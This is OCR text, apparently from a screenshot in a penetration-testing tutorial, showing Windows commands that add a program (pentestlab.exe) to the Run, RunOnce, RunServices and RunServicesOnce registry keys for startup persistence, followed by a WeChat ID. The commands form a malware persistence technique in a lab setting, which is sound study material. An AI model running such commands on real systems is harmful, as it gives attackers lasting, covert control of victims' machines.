 C:\>reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run" /v Pentestlab /t REG_SZ /d "C:\tmp\
pentestlab.exe"
The operation completed successfully.
C:\>reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce" /v Pentestlab /t REG_SZ /d "C:\
tmp\pentestlab.exe"
The operation completed successfully.
C:\>reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunServices" /v Pentestlab /t REG_SZ /d
"C:\tmp\pentestlab.exe"
The operation completed successfully.
C:\>reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce" /v Pentestlab /t REG_SZ
/d "C:\tmp\pentestlab.exe"
The operation completed successfully.
微信号: Bypass--
C:\>